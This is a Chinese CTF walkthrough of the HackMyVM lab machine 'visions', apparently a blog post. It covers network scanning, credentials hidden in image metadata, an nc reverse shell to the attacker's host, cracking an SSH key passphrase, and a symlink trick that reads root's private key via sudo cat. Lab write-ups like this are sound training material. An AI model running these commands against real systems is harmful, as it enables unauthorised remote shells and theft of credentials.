当前位置:网站首页>HackMyvm靶机系列(3)-visions

HackMyvm靶机系列(3)-visions

2022-07-06 09:22:00 【月应知我意】

一、信息收集

先探测网段,得到目标主机

nmap -sP 192.168.200.0/24 | grep -i -B 2 virtualbox

然后进行端口扫描,发现ssh服务和http服务

nmap -sC -sV -p- 192.168.200.234

访问一下http服务,发现只有一张图片和一段注释。

这段注释看上去是一个提示,aliccia猜测可能是一个用户

使用dirsearch扫描一下目录,看看能有什么收获不

dirsearch -u http://192.168.200.234/ -e php,html,txt,bak,zip,7z,gz,db -x 404,301,500,502然而什么东西都么有

根据它的提示,将图片下载下来,查看一下图片的元数据是啥

curl http://192.168.200.234/white.png -o white.png

./exiftool white.png如图,发现了密码

工具用法与下载:

alicia:ihaveadream二、漏洞利用

成功登入

进来之后在当前目录下没发现flag,看了一下家目录发现有4个用户,然后在sophia目录下发现了flag,但是没有权限,运行不了。

那就先试试提权?

sudo -l发现当前用户可以以emma用户的身份运行nc而不需要使用密码。

既然如此,那就先反弹shell试试。

kali上监听端口

然后在目标机上执行下面命语句

sudo -u emma nc 192.168.200.192 10000 -e /bin/bash

成功接受到shell,使用python获得一个交互式shell

python -c 'import pty; pty.spawn("/bin/bash")'

在当前目录下发现一个note.txt文件,内容如下。

我情不自禁???不知道啥意思。

然后我又查看了一下suid和sudo提权,都没啥突破口。

后来看了大佬的wp,发现需要使用到一些图片处理工具

上传图片后,点击这个箭头处。

然后就能看到用户名和密码了,这题是真的坑,信息全藏在这张图片里了

sophia:seemstobeimpossible登录成功

当前用户可以使用任何用户的身份使用cat命令查看.invisible文件。这意味着我们使用cat命令查看该文件的时候可以用拥有root权限。

打开一看,是用户isabella的私钥欸,拿去登录试试

居然还要继续输入密码。

只能开始爆破了

可以使用john the ripper进行爆破,但是要先使用下面命令将id_rsa转换为john能识别的hash值

python3 /usr/share/john/ssh2john.py id_rsa > crack.txt

我这里使用脚本进行爆破。

rockyou.txt是kali自带的一个字典,/usr/share/wordlists/rockyou.txt.gz,使用之前需要对其解压,不然会乱码

gzip -d rockyou.txt.gz

成功爆破出密码(密码在1万多行,但是这里由于写wp我就把它放前面来了)

invisible如图,登录成功

从下面开始,由于换了一个网络,所以这个IP变了

三、权限提升

在这里看看有没有可以用来提权的命令

然而并没有什么突破点

后来突然想起之前sophia用户使用cat命令读取.invisible文件是具有root权限的,那我能不能使用isabella用户将.invisiblla用户链接到root用户的私钥上去呢?

创建软链接

ln -sf /root/.ssh/id_rsa .invisible

读取root用户的私钥

sudo cat /home/isabella/.invisible

这里使用私钥登录是会有一个小问题,权限太高会导致登陆失败。

将权限降低,再进行登录

chmod 600 key登录成功,获得root权限

边栏推荐

- 【手撕代码】单例模式及生产者/消费者模式

- [graduation season · advanced technology Er] goodbye, my student days

- 【MySQL数据库的学习】

- [the Nine Yang Manual] 2018 Fudan University Applied Statistics real problem + analysis

- 记一次猫舍由外到内的渗透撞库操作提取-flag

- Miscellaneous talk on May 14

- Strengthen basic learning records

- 实验七 常用类的使用(修正帖)

- Intensive literature reading series (I): Courier routing and assignment for food delivery service using reinforcement learning

- Inaki Ading

猜你喜欢

Attach the simplified sample database to the SQLSERVER database instance



Nuxtjs快速上手(Nuxt2)

![[面試時]——我如何講清楚TCP實現可靠傳輸的機制](/img/d6/109042b77de2f3cfbf866b24e89a45.png)

[面試時]——我如何講清楚TCP實現可靠傳輸的機制





强化学习基础记录

深度强化文献阅读系列(一):Courier routing and assignment for food delivery service using reinforcement learning



The difference between cookies and sessions



(原创)制作一个采用 LCD1602 显示的电子钟,在 LCD 上显示当前的时间。显示格式为“时时:分分:秒秒”。设有 4 个功能键k1~k4,功能如下:(1)k1——进入时间修改。



Redis的两种持久化机制RDB和AOF的原理和优缺点



【VMware异常问题】问题分析&解决办法



7-5 走楼梯升级版(PTA程序设计)

随机推荐

Safe driving skills on ice and snow roads

[data processing of numpy and pytoch]

Strengthen basic learning records

7-6 矩阵的局部极小值(PTA程序设计)

这次,彻底搞清楚MySQL索引

Using spacedesk to realize any device in the LAN as a computer expansion screen

The difference between overloading and rewriting

canvas基础2 - arc - 画弧线

[experiment index of educator database]

Differences among fianl, finally, and finalize

Nuxtjs快速上手(Nuxt2)

强化学习基础记录

力扣152题乘数最大子数组

7-7 7003 组合锁(PTA程序设计)

String ABC = new string ("ABC"), how many objects are created

[graduation season · advanced technology Er] goodbye, my student days

Miscellaneous talk on May 27

Implementation of count (*) in MySQL

Poker game program - man machine confrontation

5月14日杂谈